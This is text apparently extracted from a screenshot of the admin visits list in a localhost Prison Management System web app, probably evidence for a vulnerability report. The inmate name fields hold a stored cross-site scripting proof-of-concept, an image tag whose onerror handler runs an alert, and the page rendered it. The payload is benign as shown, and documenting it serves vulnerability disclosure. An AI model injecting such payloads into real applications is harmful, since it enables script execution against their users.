 localhost/pms/admin/?page=visits
京东商城 T 天猫 其他书签 移动设备上的书签
Prison Management System - Admin Adminstrator Admin
Developed by oretnom23
List of Visits
Create New
Show 10 entries Search:
# Date Created Inmate Visitor Contact # Action
Smith, John111<img src=""
onerror="alert(111111111)"><td>123
D
Inmate - 6231415<img src=""
onerror="alert(111111111)"><td>123
1 2022-05-31 14:51
Will Smith
Father
09456123123
Action
View
Smith, John111<img src=""
onerror="alert(111111111)"><td>123
D
Inmate - 6231415<img src=""
onerror="alert(111111111)"><td>123
2 2022-05-31 14:43
Claire Blake
Fiance
09456213879
Edit
Delete
Showing 1 to 2 of 2 entries
Previ